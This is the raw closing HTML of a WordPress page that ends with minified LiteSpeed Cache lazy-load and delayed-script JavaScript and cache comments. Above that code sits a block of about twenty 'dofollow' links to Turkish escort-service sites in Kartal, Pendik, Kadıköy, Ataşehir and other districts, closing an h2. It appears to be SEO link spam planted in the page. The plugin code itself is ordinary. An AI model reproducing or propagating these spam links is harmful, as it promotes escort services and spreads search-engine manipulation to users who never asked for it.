<a title="Kartal Escort" href="http://www.kartalescortq.com" rel="dofollow">Kartal Escort</a>
<a title="Kartal Escort" href="http://www.kartalescortt34.com" rel="dofollow">Kartal Escort</a>
<a title="Maltepe Escort" href="http://www.malteperusescort.com" rel="dofollow">Maltepe Escort</a>
<a title="Pendik Escort" href="http://www.pendikeskort34.com" rel="dofollow">Pendik Escort</a>
<a title="Pendik Escort" href="http://pendikgaleri.com" rel="dofollow">Pendik Escort</a>
<a title="Anadolu Yakası Escort" href="https://www.anadoluyakasiescorts.com/" rel="dofollow">Anadolu Yakası Escort</a>
<a title="Ataşehir Escort" href="https://www.atasehirmos.com/" rel="dofollow">Ataşehir Escort</a>
<a title="Kadıköy escort" href="https://www.kadikoyescortbayanlari.org/" rel="dofollow">Kadıköy escort</a>
<a title="Kadıköy Escort" href="https://wkadikoyescort.com/" rel="dofollow">Kadıköy Escort</a>
<a title="Pendik Escort" href="https://www.wpendikescort.com/" rel="dofollow">Pendik Escort</a>
<a title="Anadolu Yakası Escort" href="https://www.anadoluyakasikadin.net/" rel="dofollow">Anadolu Yakası Escort</a>
<a title="Kadıköy Escort" href="https://www.kadikoykadin.net/" rel="dofollow">Kadıköy Escort</a>
<a title="Maltepe Escort" href="https://www.maltepekadin.net/" rel="dofollow">Maltepe Escort</a>
<a title="Ümraniye Escort" href="https://www.umraniyekadin.net/" rel="dofollow">Ümraniye Escort</a>
<a title="Kurtköy Escort" href="https://www.kurtkoykadin.net/" rel="dofollow">Kurtköy Escort</a>
<a title="Bostancı Escort" href="https://www.bostancikadin.net/" rel="dofollow">Bostancı Escort</a>
<a title="Kartal Escort" href="https://www.kartalkadin.net/" rel="dofollow">Kartal Escort</a>
<a title="Pendik Escort" href="https://www.pendikkadin.net/" rel="dofollow">Pendik Escort</a>
<a title="Ataşehir Escort" href="https://www.atasehirkadin.net/" rel="dofollow">Ataşehir Escort</a>
<a title="Ataşehir Escort" href="https://www.atasehirescortx.com/" rel="dofollow">Ataşehir Escort</a></h2>
 <script></script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://nodum.org/wp-content/litespeed/js/9aae5fbbdd16f81eec21e5215dc994db.js?ver=29bc5"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-15 13:34:51 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-15 13:34:51 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->